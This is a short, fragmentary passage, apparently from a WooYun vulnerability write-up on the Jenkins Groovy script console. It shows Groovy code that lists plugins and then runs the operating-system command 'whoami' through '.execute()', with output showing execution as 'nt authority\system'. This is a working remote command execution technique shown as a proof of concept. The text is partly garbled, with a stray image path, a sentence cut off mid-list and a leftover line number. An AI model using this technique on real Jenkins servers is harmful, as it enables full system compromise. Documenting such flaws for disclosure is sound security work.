 println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and
1 println "whoami".execute().text
Result
nt authority\system
www.wooyun.org